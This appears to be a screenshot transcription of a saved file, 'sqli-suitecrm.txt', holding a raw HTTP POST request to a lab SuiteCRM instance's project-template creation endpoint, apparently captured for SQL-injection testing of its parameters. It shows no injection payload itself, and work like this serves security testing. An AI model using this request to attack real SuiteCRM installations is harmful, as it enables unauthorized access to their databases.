 GNU nano 6.4 sqli-suitecrm.txt
POST /SuiteCRM/index.php?module=AM_ProjectTemplates&action=create_project HTTP/1.1
Host: 192.168.14.35:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
Origin: http://192.168.14.35:8000
Connection: close
Referer: http://192.168.14.35:8000/SuiteCRM/index.php?module=AM_ProjectTemplates&action=view_GanttChart&record=64eb0e1b-f0e5-f7ff-acc8-668646f3ad51
Cookie: sugar_user_theme=SuiteP; PHPSESSID=bed1prn0skb13ft0drmfoo44ka; ck_login_id_20=1; ck_login_language_20=en_us
Upgrade-Insecure-Requests: 1
p_name=tesst123&start_date=07%2F04%2F2024&copy_all_tasks=1&template_id=64eb0e1b-f0e5-f7ff-acc8-668646f3ad51<